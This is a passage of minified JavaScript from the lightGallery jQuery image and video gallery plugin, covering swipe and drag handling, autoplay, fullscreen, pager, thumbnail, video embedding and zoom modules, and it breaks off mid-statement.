a=this;this.$outer.find(".lg-prev").on("click.lg",function(){a.goToPrevSlide()}),this.$outer.find(".lg-next").on("click.lg",function(){a.goToNextSlide()})},b.prototype.arrowDisable=function(a){!this.s.loop&&this.s.hideControlOnEnd&&(a+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),a>0?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))},b.prototype.setTranslate=function(a,b,c){this.s.useLeft?a.css("left",b):a.css({transform:"translate3d("+b+"px, "+c+"px, 0px)"})},b.prototype.touchMove=function(b,c){var d=c-b;Math.abs(d)>15&&(this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),d,0),this.setTranslate(a(".lg-prev-slide"),-this.$slide.eq(this.index).width()+d,0),this.setTranslate(a(".lg-next-slide"),this.$slide.eq(this.index).width()+d,0))},b.prototype.touchEnd=function(a){var b=this;"lg-slide"!==b.s.mode&&b.$outer.addClass("lg-slide"),this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0"),setTimeout(function(){b.$outer.removeClass("lg-dragging"),a<0&&Math.abs(a)>b.s.swipeThreshold?b.goToNextSlide(!0):a>0&&Math.abs(a)>b.s.swipeThreshold?b.goToPrevSlide(!0):Math.abs(a)<5&&b.$el.trigger("onSlideClick.lg"),b.$slide.removeAttr("style")}),setTimeout(function(){b.$outer.hasClass("lg-dragging")||"lg-slide"===b.s.mode||b.$outer.removeClass("lg-slide")},b.s.speed+100)},b.prototype.enableSwipe=function(){var a=this,b=0,c=0,d=!1;a.s.enableSwipe&&a.doCss()&&(a.$slide.on("touchstart.lg",function(c){a.$outer.hasClass("lg-zoomed")||a.lgBusy||(c.preventDefault(),a.manageSwipeClass(),b=c.originalEvent.targetTouches[0].pageX)}),a.$slide.on("touchmove.lg",function(e){a.$outer.hasClass("lg-zoomed")||(e.preventDefault(),c=e.originalEvent.targetTouches[0].pageX,a.touchMove(b,c),d=!0)}),a.$slide.on("touchend.lg",function(){a.$outer.hasClass("lg-zoomed")||(d?(d=!1,a.touchEnd(c-b)):a.$el.trigger("onSlideClick.lg"))}))},b.prototype.enableDrag=function(){var b=this,c=0,d=0,e=!1,f=!1;b.s.enableDrag&&b.doCss()&&(b.$slide.on("mousedown.lg",function(d){b.$outer.hasClass("lg-zoomed")||(a(d.target).hasClass("lg-object")||a(d.target).hasClass("lg-video-play"))&&(d.preventDefault(),b.lgBusy||(b.manageSwipeClass(),c=d.pageX,e=!0,b.$outer.scrollLeft+=1,b.$outer.scrollLeft-=1,b.$outer.removeClass("lg-grab").addClass("lg-grabbing"),b.$el.trigger("onDragstart.lg")))}),a(window).on("mousemove.lg",function(a){e&&(f=!0,d=a.pageX,b.touchMove(c,d),b.$el.trigger("onDragmove.lg"))}),a(window).on("mouseup.lg",function(g){f?(f=!1,b.touchEnd(d-c),b.$el.trigger("onDragend.lg")):(a(g.target).hasClass("lg-object")||a(g.target).hasClass("lg-video-play"))&&b.$el.trigger("onSlideClick.lg"),e&&(e=!1,b.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))},b.prototype.manageSwipeClass=function(){var a=this.index+1,b=this.index-1;this.s.loop&&this.$slide.length>2&&(0===this.index?b=this.$slide.length-1:this.index===this.$slide.length-1&&(a=0)),this.$slide.removeClass("lg-next-slide lg-prev-slide"),b>-1&&this.$slide.eq(b).addClass("lg-prev-slide"),this.$slide.eq(a).addClass("lg-next-slide")},b.prototype.mousewheel=function(){var a=this;a.$outer.on("mousewheel.lg",function(b){b.deltaY&&(b.deltaY>0?a.goToPrevSlide():a.goToNextSlide(),b.preventDefault())})},b.prototype.closeGallery=function(){var b=this,c=!1;this.$outer.find(".lg-close").on("click.lg",function(){b.destroy()}),b.s.closable&&(b.$outer.on("mousedown.lg",function(b){c=!!(a(b.target).is(".lg-outer")||a(b.target).is(".lg-item ")||a(b.target).is(".lg-img-wrap"))}),b.$outer.on("mouseup.lg",function(d){(a(d.target).is(".lg-outer")||a(d.target).is(".lg-item ")||a(d.target).is(".lg-img-wrap")&&c)&&(b.$outer.hasClass("lg-dragging")||b.destroy())}))},b.prototype.destroy=function(b){var c=this;b||(c.$el.trigger("onBeforeClose.lg"),a(window).scrollTop(c.prevScrollTop)),b&&(c.s.dynamic||this.$items.off("click.lg click.lgcustom"),a.removeData(c.el,"lightGallery")),this.$el.off(".lg.tm"),a.each(a.fn.lightGallery.modules,function(a){c.modules[a]&&c.modules[a].destroy()}),this.lGalleryOn=!1,clearTimeout(c.hideBartimeout),this.hideBartimeout=!1,a(window).off(".lg"),a("body").removeClass("lg-on lg-from-hash"),c.$outer&&c.$outer.removeClass("lg-visible"),a(".lg-backdrop").removeClass("in"),setTimeout(function(){c.$outer&&c.$outer.remove(),a(".lg-backdrop").remove(),b||c.$el.trigger("onCloseAfter.lg")},c.s.backdropDuration+50)},a.fn.lightGallery=function(c){return this.each(function(){if(a.data(this,"lightGallery"))try{a(this).data("lightGallery").init()}catch(a){console.error("lightGallery has not initiated properly")}else a.data(this,"lightGallery",new b(this,c))})},a.fn.lightGallery.modules={}}()}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){!function(){"use strict";var b={autoplay:!1,pause:5e3,progressBar:!0,fourceAutoplay:!1,autoplayControls:!0,appendAutoplayControlsTo:".lg-toolbar"},c=function(c){return this.core=a(c).data("lightGallery"),this.$el=a(c),!(this.core.$items.length<2)&&(this.core.s=a.extend({},b,this.core.s),this.interval=!1,this.fromAuto=!0,this.canceledOnTouch=!1,this.fourceAutoplayTemp=this.core.s.fourceAutoplay,this.core.doCss()||(this.core.s.progressBar=!1),this.init(),this)};c.prototype.init=function(){var a=this;a.core.s.autoplayControls&&a.controls(),a.core.s.progressBar&&a.core.$outer.find(".lg").append('<div class="lg-progress-bar"><div class="lg-progress"></div></div>'),a.progress(),a.core.s.autoplay&&a.$el.one("onSlideItemLoad.lg.tm",function(){a.startlAuto()}),a.$el.on("onDragstart.lg.tm touchstart.lg.tm",function(){a.interval&&(a.cancelAuto(),a.canceledOnTouch=!0)}),a.$el.on("onDragend.lg.tm touchend.lg.tm onSlideClick.lg.tm",function(){!a.interval&&a.canceledOnTouch&&(a.startlAuto(),a.canceledOnTouch=!1)})},c.prototype.progress=function(){var a,b,c=this;c.$el.on("onBeforeSlide.lg.tm",function(){c.core.s.progressBar&&c.fromAuto&&(a=c.core.$outer.find(".lg-progress-bar"),b=c.core.$outer.find(".lg-progress"),c.interval&&(b.removeAttr("style"),a.removeClass("lg-start"),setTimeout(function(){b.css("transition","width "+(c.core.s.speed+c.core.s.pause)+"ms ease 0s"),a.addClass("lg-start")},20))),c.fromAuto||c.core.s.fourceAutoplay||c.cancelAuto(),c.fromAuto=!1})},c.prototype.controls=function(){var b=this,c='<span class="lg-autoplay-button lg-icon"></span>';a(this.core.s.appendAutoplayControlsTo).append(c),b.core.$outer.find(".lg-autoplay-button").on("click.lg",function(){a(b.core.$outer).hasClass("lg-show-autoplay")?(b.cancelAuto(),b.core.s.fourceAutoplay=!1):b.interval||(b.startlAuto(),b.core.s.fourceAutoplay=b.fourceAutoplayTemp)})},c.prototype.startlAuto=function(){var a=this;a.core.$outer.find(".lg-progress").css("transition","width "+(a.core.s.speed+a.core.s.pause)+"ms ease 0s"),a.core.$outer.addClass("lg-show-autoplay"),a.core.$outer.find(".lg-progress-bar").addClass("lg-start"),a.interval=setInterval(function(){a.core.index+1<a.core.$items.length?a.core.index++:a.core.index=0,a.fromAuto=!0,a.core.slide(a.core.index,!1,!1,"next")},a.core.s.speed+a.core.s.pause)},c.prototype.cancelAuto=function(){clearInterval(this.interval),this.interval=!1,this.core.$outer.find(".lg-progress").removeAttr("style"),this.core.$outer.removeClass("lg-show-autoplay"),this.core.$outer.find(".lg-progress-bar").removeClass("lg-start")},c.prototype.destroy=function(){this.cancelAuto(),this.core.$outer.find(".lg-progress-bar").remove()},a.fn.lightGallery.modules.autoplay=c}()}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){!function(){"use strict";var b={fullScreen:!0},c=function(c){return this.core=a(c).data("lightGallery"),this.$el=a(c),this.core.s=a.extend({},b,this.core.s),this.init(),this};c.prototype.init=function(){var a="";if(this.core.s.fullScreen){if(!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled))return;a='<span class="lg-fullscreen lg-icon"></span>',this.core.$outer.find(".lg-toolbar").append(a),this.fullScreen()}},c.prototype.requestFullscreen=function(){var a=document.documentElement;a.requestFullscreen?a.requestFullscreen():a.msRequestFullscreen?a.msRequestFullscreen():a.mozRequestFullScreen?a.mozRequestFullScreen():a.webkitRequestFullscreen&&a.webkitRequestFullscreen()},c.prototype.exitFullscreen=function(){document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()},c.prototype.fullScreen=function(){var b=this;a(document).on("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg",function(){b.core.$outer.toggleClass("lg-fullscreen-on")}),this.core.$outer.find(".lg-fullscreen").on("click.lg",function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement?b.exitFullscreen():b.requestFullscreen()})},c.prototype.destroy=function(){this.exitFullscreen(),a(document).off("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg")},a.fn.lightGallery.modules.fullscreen=c}()}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){!function(){"use strict";var b={pager:!1},c=function(c){return this.core=a(c).data("lightGallery"),this.$el=a(c),this.core.s=a.extend({},b,this.core.s),this.core.s.pager&&this.core.$items.length>1&&this.init(),this};c.prototype.init=function(){var b,c,d,e=this,f="";if(e.core.$outer.find(".lg").append('<div class="lg-pager-outer"></div>'),e.core.s.dynamic)for(var g=0;g<e.core.s.dynamicEl.length;g++)f+='<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+e.core.s.dynamicEl[g].thumb+'" /></div></span>';else e.core.$items.each(function(){f+=e.core.s.exThumbImage?'<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+a(this).attr(e.core.s.exThumbImage)+'" /></div></span>':'<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+a(this).find("img").attr("src")+'" /></div></span>'});c=e.core.$outer.find(".lg-pager-outer"),c.html(f),b=e.core.$outer.find(".lg-pager-cont"),b.on("click.lg touchend.lg",function(){var b=a(this);e.core.index=b.index(),e.core.slide(e.core.index,!1,!0,!1)}),c.on("mouseover.lg",function(){clearTimeout(d),c.addClass("lg-pager-hover")}),c.on("mouseout.lg",function(){d=setTimeout(function(){c.removeClass("lg-pager-hover")})}),e.core.$el.on("onBeforeSlide.lg.tm",function(a,c,d){b.removeClass("lg-pager-active"),b.eq(d).addClass("lg-pager-active")})},c.prototype.destroy=function(){},a.fn.lightGallery.modules.pager=c}()}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){!function(){"use strict";var b={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",thumbWidth:100,thumbHeight:"80px",thumbContHeight:100,thumbMargin:5,exThumbImage:!1,showThumbByDefault:!0,toogleThumb:!0,pullCaptionUp:!0,enableThumbDrag:!0,enableThumbSwipe:!0,swipeThreshold:50,loadYoutubeThumbnail:!0,youtubeThumbSize:1,loadVimeoThumbnail:!0,vimeoThumbSize:"thumbnail_small",loadDailymotionThumbnail:!0},c=function(c){return this.core=a(c).data("lightGallery"),this.core.s=a.extend({},b,this.core.s),this.$el=a(c),this.$thumbOuter=null,this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.$items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin),this.thumbIndex=this.core.index,this.core.s.animateThumb&&(this.core.s.thumbHeight="100%"),this.left=0,this.init(),this};c.prototype.init=function(){var a=this;this.core.s.thumbnail&&this.core.$items.length>1&&(this.core.s.showThumbByDefault&&setTimeout(function(){a.core.$outer.addClass("lg-thumb-open")},700),this.core.s.pullCaptionUp&&this.core.$outer.addClass("lg-pull-caption-up"),this.build(),this.core.s.animateThumb&&this.core.doCss()?(this.core.s.enableThumbDrag&&this.enableThumbDrag(),this.core.s.enableThumbSwipe&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toogle(),this.thumbkeyPress())},c.prototype.build=function(){function b(a,b,c){var g,h=d.core.isVideo(a,c)||{},i="";h.youtube||h.vimeo||h.dailymotion?h.youtube?g=d.core.s.loadYoutubeThumbnail?"//img.youtube.com/vi/"+h.youtube[1]+"/"+d.core.s.youtubeThumbSize+".jpg":b:h.vimeo?d.core.s.loadVimeoThumbnail?(g="//i.vimeocdn.com/video/error_"+f+".jpg",i=h.vimeo[1]):g=b:h.dailymotion&&(g=d.core.s.loadDailymotionThumbnail?"//www.dailymotion.com/thumbnail/video/"+h.dailymotion[1]:b):g=b,e+='<div data-vimeo-id="'+i+'" class="lg-thumb-item" style="width:'+d.core.s.thumbWidth+"px; height: "+d.core.s.thumbHeight+"; margin-right: "+d.core.s.thumbMargin+'px"><img src="'+g+'" /></div>',i=""}var c,d=this,e="",f="",g='<div class="lg-thumb-outer"><div class="lg-thumb lg-group"></div></div>';switch(this.core.s.vimeoThumbSize){case"thumbnail_large":f="640";break;case"thumbnail_medium":f="200x150";break;case"thumbnail_small":f="100x75"}if(d.core.$outer.addClass("lg-has-thumb"),d.core.$outer.find(".lg").append(g),d.$thumbOuter=d.core.$outer.find(".lg-thumb-outer"),d.thumbOuterWidth=d.$thumbOuter.width(),d.core.s.animateThumb&&d.core.$outer.find(".lg-thumb").css({width:d.thumbTotalWidth+"px",position:"relative"}),this.core.s.animateThumb&&d.$thumbOuter.css("height",d.core.s.thumbContHeight+"px"),d.core.s.dynamic)for(var h=0;h<d.core.s.dynamicEl.length;h++)b(d.core.s.dynamicEl[h].src,d.core.s.dynamicEl[h].thumb,h);else d.core.$items.each(function(c){d.core.s.exThumbImage?b(a(this).attr("href")||a(this).attr("data-src"),a(this).attr(d.core.s.exThumbImage),c):b(a(this).attr("href")||a(this).attr("data-src"),a(this).find("img").attr("src"),c)});d.core.$outer.find(".lg-thumb").html(e),c=d.core.$outer.find(".lg-thumb-item"),c.each(function(){var b=a(this),c=b.attr("data-vimeo-id");c&&a.getJSON("//www.vimeo.com/api/v2/video/"+c+".json?callback=?",{format:"json"},function(a){b.find("img").attr("src",a[0][d.core.s.vimeoThumbSize])})}),c.eq(d.core.index).addClass("active"),d.core.$el.on("onBeforeSlide.lg.tm",function(){c.removeClass("active"),c.eq(d.core.index).addClass("active")}),c.on("click.lg touchend.lg",function(){var b=a(this);setTimeout(function(){(d.thumbClickable&&!d.core.lgBusy||!d.core.doCss())&&(d.core.index=b.index(),d.core.slide(d.core.index,!1,!0,!1))},50)}),d.core.$el.on("onBeforeSlide.lg.tm",function(){d.animateThumb(d.core.index)}),a(window).on("resize.lg.thumb orientationchange.lg.thumb",function(){setTimeout(function(){d.animateThumb(d.core.index),d.thumbOuterWidth=d.$thumbOuter.width()},200)})},c.prototype.setTranslate=function(a){this.core.$outer.find(".lg-thumb").css({transform:"translate3d(-"+a+"px, 0px, 0px)"})},c.prototype.animateThumb=function(a){var b=this.core.$outer.find(".lg-thumb");if(this.core.s.animateThumb){var c;switch(this.core.s.currentPagerPosition){case"left":c=0;break;case"middle":c=this.thumbOuterWidth/2-this.core.s.thumbWidth/2;break;case"right":c=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=(this.core.s.thumbWidth+this.core.s.thumbMargin)*a-1-c,this.left>this.thumbTotalWidth-this.thumbOuterWidth&&(this.left=this.thumbTotalWidth-this.thumbOuterWidth),this.left<0&&(this.left=0),this.core.lGalleryOn?(b.hasClass("on")||this.core.$outer.find(".lg-thumb").css("transition-duration",this.core.s.speed+"ms"),this.core.doCss()||b.animate({left:-this.left+"px"},this.core.s.speed)):this.core.doCss()||b.css("left",-this.left+"px"),this.setTranslate(this.left)}},c.prototype.enableThumbDrag=function(){var b=this,c=0,d=0,e=!1,f=!1,g=0;b.$thumbOuter.addClass("lg-grab"),b.core.$outer.find(".lg-thumb").on("mousedown.lg.thumb",function(a){b.thumbTotalWidth>b.thumbOuterWidth&&(a.preventDefault(),c=a.pageX,e=!0,b.core.$outer.scrollLeft+=1,b.core.$outer.scrollLeft-=1,b.thumbClickable=!1,b.$thumbOuter.removeClass("lg-grab").addClass("lg-grabbing"))}),a(window).on("mousemove.lg.thumb",function(a){e&&(g=b.left,f=!0,d=a.pageX,b.$thumbOuter.addClass("lg-dragging"),g-=d-c,g>b.thumbTotalWidth-b.thumbOuterWidth&&(g=b.thumbTotalWidth-b.thumbOuterWidth),g<0&&(g=0),b.setTranslate(g))}),a(window).on("mouseup.lg.thumb",function(){f?(f=!1,b.$thumbOuter.removeClass("lg-dragging"),b.left=g,Math.abs(d-c)<b.core.s.swipeThreshold&&(b.thumbClickable=!0)):b.thumbClickable=!0,e&&(e=!1,b.$thumbOuter.removeClass("lg-grabbing").addClass("lg-grab"))})},c.prototype.enableThumbSwipe=function(){var a=this,b=0,c=0,d=!1,e=0;a.core.$outer.find(".lg-thumb").on("touchstart.lg",function(c){a.thumbTotalWidth>a.thumbOuterWidth&&(c.preventDefault(),b=c.originalEvent.targetTouches[0].pageX,a.thumbClickable=!1)}),a.core.$outer.find(".lg-thumb").on("touchmove.lg",function(f){a.thumbTotalWidth>a.thumbOuterWidth&&(f.preventDefault(),c=f.originalEvent.targetTouches[0].pageX,d=!0,a.$thumbOuter.addClass("lg-dragging"),e=a.left,e-=c-b,e>a.thumbTotalWidth-a.thumbOuterWidth&&(e=a.thumbTotalWidth-a.thumbOuterWidth),e<0&&(e=0),a.setTranslate(e))}),a.core.$outer.find(".lg-thumb").on("touchend.lg",function(){a.thumbTotalWidth>a.thumbOuterWidth&&d?(d=!1,a.$thumbOuter.removeClass("lg-dragging"),Math.abs(c-b)<a.core.s.swipeThreshold&&(a.thumbClickable=!0),a.left=e):a.thumbClickable=!0})},c.prototype.toogle=function(){var a=this;a.core.s.toogleThumb&&(a.core.$outer.addClass("lg-can-toggle"),a.$thumbOuter.append('<span class="lg-toogle-thumb lg-icon"></span>'),a.core.$outer.find(".lg-toogle-thumb").on("click.lg",function(){a.core.$outer.toggleClass("lg-thumb-open")}))},c.prototype.thumbkeyPress=function(){var b=this;a(window).on("keydown.lg.thumb",function(a){38===a.keyCode?(a.preventDefault(),b.core.$outer.addClass("lg-thumb-open")):40===a.keyCode&&(a.preventDefault(),b.core.$outer.removeClass("lg-thumb-open"))})},c.prototype.destroy=function(){this.core.s.thumbnail&&this.core.$items.length>1&&(a(window).off("resize.lg.thumb orientationchange.lg.thumb keydown.lg.thumb"),
this.$thumbOuter.remove(),this.core.$outer.removeClass("lg-has-thumb"))},a.fn.lightGallery.modules.Thumbnail=c}()}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){!function(){"use strict";var b={videoMaxWidth:"855px",youtubePlayerParams:!1,vimeoPlayerParams:!1,dailymotionPlayerParams:!1,vkPlayerParams:!1,videojs:!1,videojsOptions:{}},c=function(c){return this.core=a(c).data("lightGallery"),this.$el=a(c),this.core.s=a.extend({},b,this.core.s),this.videoLoaded=!1,this.init(),this};c.prototype.init=function(){var b=this;b.core.$el.on("hasVideo.lg.tm",function(a,c,d,e){if(b.core.$slide.eq(c).find(".lg-video").append(b.loadVideo(d,"lg-object",!0,c,e)),e)if(b.core.s.videojs)try{videojs(b.core.$slide.eq(c).find(".lg-html5").get(0),b.core.s.videojsOptions,function(){b.videoLoaded||this.play()})}catch(a){console.error("Make sure you have included videojs")}else b.videoLoaded||b.core.$slide.eq(c).find(".lg-html5").get(0).play()}),b.core.$el.on("onAferAppendSlide.lg.tm",function(a,c){var d=b.core.$slide.eq(c).find(".lg-video-cont");d.hasClass("lg-has-iframe")||(d.css("max-width",b.core.s.videoMaxWidth),b.videoLoaded=!0)});var c=function(a){if(a.find(".lg-object").hasClass("lg-has-poster")&&a.find(".lg-object").is(":visible"))if(a.hasClass("lg-has-video")){var c=a.find(".lg-youtube").get(0),d=a.find(".lg-vimeo").get(0),e=a.find(".lg-dailymotion").get(0),f=a.find(".lg-html5").get(0);if(c)c.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");else if(d)try{$f(d).api("play")}catch(a){console.error("Make sure you have included froogaloop2 js")}else if(e)e.contentWindow.postMessage("play","*");else if(f)if(b.core.s.videojs)try{videojs(f).play()}catch(a){console.error("Make sure you have included videojs")}else f.play();a.addClass("lg-video-playing")}else{a.addClass("lg-video-playing lg-has-video");var g,h,i=function(c,d){if(a.find(".lg-video").append(b.loadVideo(c,"",!1,b.core.index,d)),d)if(b.core.s.videojs)try{videojs(b.core.$slide.eq(b.core.index).find(".lg-html5").get(0),b.core.s.videojsOptions,function(){this.play()})}catch(a){console.error("Make sure you have included videojs")}else b.core.$slide.eq(b.core.index).find(".lg-html5").get(0).play()};b.core.s.dynamic?(g=b.core.s.dynamicEl[b.core.index].src,h=b.core.s.dynamicEl[b.core.index].html,i(g,h)):(g=b.core.$items.eq(b.core.index).attr("href")||b.core.$items.eq(b.core.index).attr("data-src"),h=b.core.$items.eq(b.core.index).attr("data-html"),i(g,h));var j=a.find(".lg-object");a.find(".lg-video").append(j),a.find(".lg-video-object").hasClass("lg-html5")||(a.removeClass("lg-complete"),a.find(".lg-video-object").on("load.lg error.lg",function(){a.addClass("lg-complete")}))}};b.core.doCss()&&b.core.$items.length>1&&(b.core.s.enableSwipe||b.core.s.enableDrag)?b.core.$el.on("onSlideClick.lg.tm",function(){var a=b.core.$slide.eq(b.core.index);c(a)}):b.core.$slide.on("click.lg",function(){c(a(this))}),b.core.$el.on("onBeforeSlide.lg.tm",function(c,d,e){var f=b.core.$slide.eq(d),g=f.find(".lg-youtube").get(0),h=f.find(".lg-vimeo").get(0),i=f.find(".lg-dailymotion").get(0),j=f.find(".lg-vk").get(0),k=f.find(".lg-html5").get(0);if(g)g.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*");else if(h)try{$f(h).api("pause")}catch(a){console.error("Make sure you have included froogaloop2 js")}else if(i)i.contentWindow.postMessage("pause","*");else if(k)if(b.core.s.videojs)try{videojs(k).pause()}catch(a){console.error("Make sure you have included videojs")}else k.pause();j&&a(j).attr("src",a(j).attr("src").replace("&autoplay","&noplay"));var l;l=b.core.s.dynamic?b.core.s.dynamicEl[e].src:b.core.$items.eq(e).attr("href")||b.core.$items.eq(e).attr("data-src");var m=b.core.isVideo(l,e)||{};(m.youtube||m.vimeo||m.dailymotion||m.vk)&&b.core.$outer.addClass("lg-hide-download")}),b.core.$el.on("onAfterSlide.lg.tm",function(a,c){b.core.$slide.eq(c).removeClass("lg-video-playing")})},c.prototype.loadVideo=function(b,c,d,e,f){var g="",h=1,i="",j=this.core.isVideo(b,e)||{};if(d&&(h=this.videoLoaded?0:1),j.youtube)i="?wmode=opaque&autoplay="+h+"&enablejsapi=1",this.core.s.youtubePlayerParams&&(i=i+"&"+a.param(this.core.s.youtubePlayerParams)),g='<iframe class="lg-video-object lg-youtube '+c+'" width="560" height="315" src="//www.youtube.com/embed/'+j.youtube[1]+i+'" frameborder="0" allowfullscreen></iframe>';else if(j.vimeo)i="?autoplay="+h+"&api=1",this.core.s.vimeoPlayerParams&&(i=i+"&"+a.param(this.core.s.vimeoPlayerParams)),g='<iframe class="lg-video-object lg-vimeo '+c+'" width="560" height="315"  src="//player.vimeo.com/video/'+j.vimeo[1]+i+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';else if(j.dailymotion)i="?wmode=opaque&autoplay="+h+"&api=postMessage",this.core.s.dailymotionPlayerParams&&(i=i+"&"+a.param(this.core.s.dailymotionPlayerParams)),g='<iframe class="lg-video-object lg-dailymotion '+c+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+j.dailymotion[1]+i+'" frameborder="0" allowfullscreen></iframe>';else if(j.html5){var k=f.substring(0,1);"."!==k&&"#"!==k||(f=a(f).html()),g=f}else j.vk&&(i="&autoplay="+h,this.core.s.vkPlayerParams&&(i=i+"&"+a.param(this.core.s.vkPlayerParams)),g='<iframe class="lg-video-object lg-vk '+c+'" width="560" height="315" src="http://vk.com/video_ext.php?'+j.vk[1]+i+'" frameborder="0" allowfullscreen></iframe>');return g},c.prototype.destroy=function(){this.videoLoaded=!1},a.fn.lightGallery.modules.video=c}()}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){!function(){"use strict";var b=function(){var a=!1,b=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);return b&&parseInt(b[2],10)<54&&(a=!0),a},c={scale:1,zoom:!0,actualSize:!0,enableZoomAfter:300,useLeftForZoom:b()},d=function(b){return this.core=a(b).data("lightGallery"),this.core.s=a.extend({},c,this.core.s),this.core.s.zoom&&this.core.doCss()&&(this.init(),this.zoomabletimeout=!1,this.pageX=a(window).width()/2,this.pageY=a(window).height()/2+a(window).scrollTop()),this};d.prototype.init=function(){var b=this,c='<span id="lg-zoom-in" class="lg-icon"></span><span id="lg-zoom-out" class="lg-icon"></span>';b.core.s.actualSize&&(c+='<span id="lg-actual-size" class="lg-icon"></span>'),b.core.s.useLeftForZoom?b.core.$outer.addClass("lg-use-left-for-zoom"):b.core.$outer.addClass("lg-use-transition-for-zoom"),this.core.$outer.find(".lg-toolbar").append(c),b.core.$el.on("onSlideItemLoad.lg.tm.zoom",function(c,d,e){var f=b.core.s.enableZoomAfter+e;a("body").hasClass("lg-from-hash")&&e?f=0:a("body").removeClass("lg-from-hash"),b.zoomabletimeout=setTimeout(function(){b.core.$slide.eq(d).addClass("lg-zoomable")},f+30)});var d=1,e=function(c){var d,e,f=b.core.$outer.find(".lg-current .lg-image"),g=(a(window).width()-f.prop("offsetWidth"))/2,h=(a(window).height()-f.prop("offsetHeight"))/2+a(window).scrollTop();d=b.pageX-g,e=b.pageY-h;var i=(c-1)*d,j=(c-1)*e;f.css("transform","scale3d("+c+", "+c+", 1)").attr("data-scale",c),b.core.s.useLeftForZoom?f.parent().css({left:-i+"px",top:-j+"px"}).attr("data-x",i).attr("data-y",j):f.parent().css("transform","translate3d(-"+i+"px, -"+j+"px, 0)").attr("data-x",i).attr("data-y",j)},f=function(){d>1?b.core.$outer.addClass("lg-zoomed"):b.resetZoom(),d<1&&(d=1),e(d)},g=function(c,e,g,h){var i,j=e.prop("offsetWidth");i=b.core.s.dynamic?b.core.s.dynamicEl[g].width||e[0].naturalWidth||j:b.core.$items.eq(g).attr("data-width")||e[0].naturalWidth||j;var k;b.core.$outer.hasClass("lg-zoomed")?d=1:i>j&&(k=i/j,d=k||2),h?(b.pageX=a(window).width()/2,b.pageY=a(window).height()/2+a(window).scrollTop()):(b.pageX=c.pageX||c.originalEvent.targetTouches[0].pageX,b.pageY=c.pageY||c.originalEvent.targetTouches[0].pageY),f(),setTimeout(function(){b.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")},10)},h=!1;b.core.$el.on("onAferAppendSlide.lg.tm.zoom",function(a,c){var d=b.core.$slide.eq(c).find(".lg-image");d.on("dblclick",function(a){g(a,d,c)}),d.on("touchstart",function(a){h?(clearTimeout(h),h=null,g(a,d,c)):h=setTimeout(function(){h=null},300),a.preventDefault()})}),a(window).on("resize.lg.zoom scroll.lg.zoom orientationchange.lg.zoom",function(){b.pageX=a(window).width()/2,b.pageY=a(window).height()/2+a(window).scrollTop(),e(d)}),a("#lg-zoom-out").on("click.lg",function(){b.core.$outer.find(".lg-current .lg-image").length&&(d-=b.core.s.scale,f())}),a("#lg-zoom-in").on("click.lg",function(){b.core.$outer.find(".lg-current .lg-image").length&&(d+=b.core.s.scale,f())}),a("#lg-actual-size").on("click.lg",function(a){g(a,b.core.$slide.eq(b.core.index).find(".lg-image"),b.core.index,!0)}),b.core.$el.on("onBeforeSlide.lg.tm",function(){d=1,b.resetZoom()}),b.zoomDrag(),b.zoomSwipe()},d.prototype.resetZoom=function(){this.core.$outer.removeClass("lg-zoomed"),this.core.$slide.find(".lg-img-wrap").removeAttr("style data-x data-y"),this.core.$slide.find(".lg-image").removeAttr("style data-scale"),this.pageX=a(window).width()/2,this.pageY=a(window).height()/2+a(window).scrollTop()},d.prototype.zoomSwipe=function(){var a=this,b={},c={},d=!1,e=!1,f=!1;a.core.$slide.on("touchstart.lg",function(c){if(a.core.$outer.hasClass("lg-zoomed")){var 